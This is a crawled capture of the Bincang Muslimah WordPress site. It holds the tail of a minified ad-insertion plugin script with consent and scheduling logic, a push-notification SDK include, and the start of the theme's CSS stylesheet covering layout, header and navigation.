A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <script type="application/javascript" src="https://sdk.truepush.com/sdk/v2/app.js" async></script>
    <script>
    var truepush = window.truepush || [];
            
    truepush.push(function(){
        truepush.Init({
            id: "5da5edfeb67a3daca0167196"
        },function(error){
          console.error(error);
        })
    })
    </script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3
body_size: 17103
content:
/*
Theme Name: Bincang Muslimah
Description: Bincang Muslimah
Author: Jati Production
Author URI: https://jatipro.com
Theme URI: http://bincangmuslimah.com
Version: 1.4.1
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: bm
*/

/************************************************
	Table of Contents

1. Body
2. Hyperlinks
3. Layout
4. Header
5. Navigation
6. Fly-Out Navigation
7. Featured Posts
8. Homepage
9. Sidebar
10. Posts
11. Comments
12. Archives
13. WooCommerce
14. Footer
15. Pagination

************************************************/

/************************************************
	1. Body
************************************************/

*, ::after, ::before {
	box-sizing: border-box;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html {
	overflow-x: hidden;
 	}

body {
	color: #000;
	font-size: 1rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 100%;
	margin: 0px auto;
	padding: 0px;
	}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	-webkit-backface-visibility: hidden;
	color: #000;
	}

img {
	max-width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
	}

iframe,
embed,
object,
video {
	max-width: 100%;
	}

#truethemes_container #main {
float: left;
}

.lazy-load {
	-webkit-transition: opacity .25s;
    transition: opacity .25s;
    opacity: 0;
}

.lazy-load.is-loaded {
    opacity: 1;
}

/************************************************
	2. Hyperlinks
************************************************/

a, a:visited {
	opacity: 1;
	text-decoration: none;
	-webkit-transition: color .25s, background .25s, opacity .25s;
	   -moz-transition: color .25s, background .25s, opacity .25s;
	    -ms-transition: color .25s, background .25s, opacity .25s;
	     -o-transition: color .25s, background .25s, opacity .25s;
			transition: color .25s, background .25s, opacity .25s;
	}

a:hover {
	text-decoration: none;
	}

a:active,
a:focus {
	outline: none;
	}

#bm-side-wrap a {
	color: #000;
	font-weight: 700;
	}

/************************************************
	3. Layout
************************************************/

.relative {
	position: relative;
	}

.bm-100 {
	width: 100%;
	}

.right, .alignright {
	float: right;
	}

.alignright {
	margin: 20px 0 20px 20px;
	}

.left, .alignleft {
	float: left;
	}

.alignleft {
	margin: 20px 20px 20px 0;
	}

.aligncenter {
	display: block;
	margin: 0 auto;
	}

.bm-mob-img {
	display: none !important;
	}

.bm-fly-fade,
.bm-feat1-main-img img,
.bm-feat1-sub-img img,
ul.bm-nav-soc-list li.bm-nav-soc-more,
ul.bm-nav-soc-list li span,
.bm-nav-soc-title,
span.bm-woo-cart-num,
.bm-feat1-sub,
.bm-feat1-sub-text h2,
.bm-post-type-img,
.bm-feat1-main-img img,
.bm-blog-story-big-img,
.bm-blog-story-big-img img,
.bm-blog-story-img,
.bm-blog-story-img img,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
span.bm-author-box-soc,
span.bm-post-cat:hover,
span.bm-comment-but-text,
.bm-post-more-img img,
.bm-post-more-text p,
.bm-feat2-text-right h2,
.bm-widget-trend-img img,
.bm-widget-trend-text h2,
.bm-feat1-main-text h2,
ul.bm-soc-mob-list li,
.bm-feat1-sub-img:after,
.bm-widget-ll-text h2,
.bm-widget-ll-img img,
ul.bm-mega-list li:hover a p,
.bm-mega-img img,
.bm-blog-story-img:after,
.bm-blog-main-grid article,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2 {
	-webkit-transition: all .25s;
	   -moz-transition: all .25s;
	    -ms-transition: all .25s;
	     -o-transition: all .25s;
			transition: all .25s;
	}

#bm-fly-wrap,
.bm-soc-but-rot {
	-webkit-transition: -webkit-transform 0.25s ease;
	   -moz-transition: -moz-transform 0.25s ease;
	    -ms-transition: -ms-transform 0.25s ease;
	     -o-transition: -o-transform 0.25s ease;
			transition: transform 0.25s ease;
	}

/************************************************
	4. Header
************************************************/

#bm-site,
#bm-site-wall {
	overflow: hidden;
	width: 100%;
	}

#bm-site-main {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	width: 100%;
	z-index: 9999;
}

.home #bm-site-main {
	-webkit-transition: margin-top .7s;
			transition: margin-top .7s;
}

#bm-site-grid {
	display: grid;
	grid-template-columns: 100%;
}

#bm-main-body-wrap {
	width: 100%;
}

.bm-main-body-grid {
	display: grid;
	grid-template-columns: 100%;
	margin: 0 70px;
	z-index: 10;
	width: calc(100% - 140px);
}

.bm-main-body-cont {
	-webkit-box-shadow: 0 8px 0 rgba(0,0,0,.1);
			box-shadow: 0 8px 0 rgba(0,0,0,.1);
	display: grid;
	grid-row-gap: 50px;
	grid-template-columns: 100%;
	padding: 0 0 50px;
	width: 100%;
	z-index: 2;
}

#bm-wallpaper {
	display: block;
	position: fixed;
		left: 0;
		top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	}

.bm-wall-link {
	margin: 0 auto;
	position: fixed;
		top: 0;
	width: 100%;
	height: 100%;
	}

#bm-leader-wrap {
	background: #f5f5f5;
	line-height: 0;
	overflow: hidden;
	position: fixed;
		top: 0;
		left: 0;
	text-align: center;
	width: 100%;
	z-index: 999;
}

h1.bm-logo-title,
h2.bm-logo-title {
	display: block;
	font-size: 0;
}

/************************************************
	5. Navigation
************************************************/

#bm-main-head-wrap {
	width: 100%;
	z-index: 99999;
}

.bm-main-head-top {
	border-bottom: none;
	width: 100%;
}

.bm-main-ht-grid {
	display: grid;
	grid-column-gap: 70px;
	grid-template-columns: 250px auto 250px;
	justify-content: space-between;
	padding: 0 70px;
}

.bm-nav-fixed {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	position: fixed !important;
		top: -70px !important;
	-webkit-transform: translate3d(0,-70px,0) !important;
	   -moz-transform: translate3d(0,-70px,0) !important;
	    -ms-transform: translate3d(0,-70px,0) !important;
	     -o-transform: translate3d(0,-70px,0) !important;
			transform: translate3d(0,-70px,0) !important;
	-webkit-transition: -webkit-transform 0.4s ease;
	   -moz-transition: -moz-transform 0.4s ease;
	    -ms-transition: -ms-transform 0.4s ease;
	     -o-transition: -o-transform 0.4s ease;
			transition: transform 0.4s ease;
	z-index: 9999;
	}

.bm-fixed {
	position: fixed !important;
		top: -70px;
	-webkit-transform: translate3d(0,70px,0) !important;
	   -moz-transform: translate3d(0,70px,0) !important;
	    -ms-transform: translate3d(0,70px,0) !important;
	     -o-transform: translate3d(0,70px,0) !important;
			transform: translate3d(0,70px,0) !important;
	}

.bm-main-ht-left {
	position: relative;
	width: 250px;
}

.bm-top-soc-wrap {
	display: grid;
	grid-column-gap: 25px;
	grid-template-columns: auto auto auto auto;
	margin-top: -9px;
	position: absolute;
		top: 50%;
		left: 0;
	}

span.bm-top-soc-but {
	display: grid;
	float: left;
	font-size: 18px;
	}

.bm-head-logo {
	display: grid;
	align-content: center;
	line-height: 0;
	padding: 27px 0;
	text-align: center;
	width: 100%;
}

.bm-main-ht-right {
	display: grid;
	position: relative;
	width: 250px;
}

.bm-top-sub {
	display: grid;
	grid-column-gap: 10px;
	grid-template-columns: auto auto;
	justify-content: end;
	width: 100%;
	height: 100%;
}

.bm-sub-click {
	cursor: pointer;
}

.bm-sub-pop-wrap {
	background: rgba(0,0,0,.7);
	display: grid;
	align-content: center;
	justify-content: center;
	opacity: 0;
	position: fixed;
		top: -100%;
		left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}

.bm-sub-pop-show {
	opacity: 1;
	top: 0;
	transition: opacity .25s ease-in;
}

.bm-sub-pop-click {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-sub-pop-main {
	display: grid;
	max-width: 900px;
	position: relative;
}

.bm-email-sub-wrap {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 20px;
	justify-content: center;
	padding: 70px 100px;
}

.bm-widget-home .bm-email-sub-wrap {
	padding: 70px 20%;
}

.bm-email-sub-left,
.bm-email-sub-right {
	display: grid;
	align-content: center;
}

.bm-email-sub-left {
	grid-template-columns: auto auto;
	grid-gap: 20px;
}

.bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

span.bm-email-sub-head {
	color: #fff;
	font-size: 2.8rem;
	line-height: 1;
}

p.bm-email-sub-text {
	color: #fff;
	font-size: 1rem;
	line-height: 1.35;
}

.bm-sub-email input {
	background: #fff;
	border: none;
	color: #777;
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 15px 15px 15px 20px;
	width: 100%;
	height: 46px;
	}

.bm-sub-submit input {
	background: #000;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	float: left;
	line-height: 1;
	padding: 16px 30px;
	}

.bm-sub-submit input:focus {
	outline: none;
	}

.bm-top-sub-text,
.bm-top-sub-img {
	display: grid;
}

.bm-top-sub-img {
	align-content: end;
}

.bm-top-sub-code {
	align-content: center;
}

.bm-top-sub-text {
	align-content: center;
}

.bm-top-sub-text p {
	color: #000;
	font-size: .9rem;
}

.bm-main-head-grid {
	display: grid;
	float: left;
	grid-template-columns: 70px auto 70px;
	width: 100%;
}

.bm-main-head-left,
.bm-main-head-right {
	display: grid;
	width: 70px;
}

.bm-main-head-mid {
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,0);
	   -moz-box-shadow: 0 0 0 rgba(0,0,0,0);
	    -ms-box-shadow: 0 0 0 rgba(0,0,0,0);
	     -o-box-shadow: 0 0 0 rgba(0,0,0,0);
			box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-transition: box-shadow .25s;
	   -moz-transition: box-shadow .25s;
	    -ms-transition: box-shadow .25s;
	     -o-transition: box-shadow .25s;
			transition: box-shadow .25s;
	height: 70px;
}

.bm-main-head-mid:hover {
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
}

.bm-main-head-shade {
	border-bottom: none;
}

.bm-nav-logo-wrap {
	margin: 10px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		left: 0;
	height: 50px;
}

.bm-nav-logo {
	line-height: 0;
	opacity: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
	position: relative;
		top: -9999px;
	height: 100%;
}

.bm-nav-logo img {
	height: 100%;
}

.bm-nav-logo-fixed {
	opacity: 1;
	top: 0;
}

.bm-head-menu {
	height: 70px;
}

.bm-nav-menu {
	width: 100%;
	height: 70px;
}

.bm-nav-menu ul {
	float: left;
	text-align: center;
	width: 100%;
	}

.bm-nav-menu ul li {
	display: inline-block;
	position: relative;
	}

.bm-nav-menu ul li.bm-mega-dropdown {
	position: static;
	}

.bm-nav-menu ul li a {
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 28px 14px;
	position: relative;
	}

.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.bm-mega-list li a:after {
	border-color: #000 transparent transparent transparent;
	border-style: none;
	border-width: medium;
	content: '';
	position: relative;
		top: auto;
		right: auto;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333 transparent transparent transparent;
	border-style: solid;
	border-width: 3px 3px 0 3px;
	content: '';
	position: absolute;
		top: 33px;
		right: 6px;
	}

.bm-nav-menu ul li.menu-item-has-children a {
	padding: 28px 19px 28px 14px;
	}

.bm-nav-menu ul li ul.sub-menu {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 5px 5px 0 rgba(0,0,0,0.15);
	position: absolute;
		top: 70px;
		left: -7px;;
	max-width: 202px;
	opacity: 0;
	overflow: hidden;
	text-align: left;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-999px);
	   -moz-transform: translateY(-999px);
	    -ms-transform: translateY(-999px);
	     -o-transform: translateY(-999px);
			transform: translateY(-999px);
	width: auto;
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown ul.sub-menu {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li ul.sub-menu li {
	display: block;
	float: left;
	position: relative;
	width: 100%;
	}

.bm-nav-menu ul li ul.sub-menu li a {
	border-top: 1px solid rgba(0,0,0,.1);
	border-bottom: none;
	color: #444 !important;
	float: left;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.1;
	padding: 15px 20px !important;
	text-transform: none;
	width: 200px;
	}



.bm-nav-menu ul li ul.sub-menu li a:hover {
	background: rgba(0,0,0,.05);
	border-bottom: none;
	padding: 12px 20px;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li ul,
.bm-nav-menu ul li ul.sub-menu li ul {
	border-top: 1px solid #ddd;
	display: none;
	position: absolute;
		top: -1px;
		left: 200px;
	z-index: 10;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,
.bm-nav-menu ul li ul.sub-menu li:hover ul {
	display: block;
	}

.bm-nav-menu ul li ul.sub-menu li .bm-mega-dropdown {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a {
	position: relative;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,
.bm-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #444 !important;
	border-style: solid;
	border-width: 3px 0 3px 3px;
	content: '';
	position: absolute;
		top: 20px;
		right: 10px;
	}

.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-top: 1px solid rgba(0,0,0,.1);
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
	opacity: 0;
	overflow: hidden;
	padding: 20px 70px;
	position: absolute;
		top: 70px;
		left: -70px;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-9999px);
	   -moz-transform: translateY(-9999px);
	    -ms-transform: translateY(-9999px);
	     -o-transform: translateY(-9999px);
			transform: translateY(-9999px);
	width: calc(100% + 140px);
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown .bm-mega-img img {
	display: block;
	}

.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	background: none !important;
	border-bottom: none;
	float: left;
	font-size: .875rem;
	line-height: 1.15;
	padding: 0 !important;
	text-align: center;
	}

.bm-nav-menu ul li ul.bm-mega-list li a p {
	padding: 0 10px !important;
}

.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img a {
	line-height: 0;
	}

ul.bm-mega-list {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 20px;
	float: left;
	width: 100% !important;
	max-width: none !important; 
	}

ul.bm-mega-list li {
	float: left;
	overflow: hidden;
	}

.bm-mega-img {
	background: #fff;
	float: left;
	line-height: 0;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
	width: 100%;
	max-height: 130px;
	}

.bm-mega-img img {
	display: none;
	width: 100%;
	}

ul.bm-mega-list li:hover .bm-mega-img img {
	opacity: .9;
	}

.bm-mega-img a {
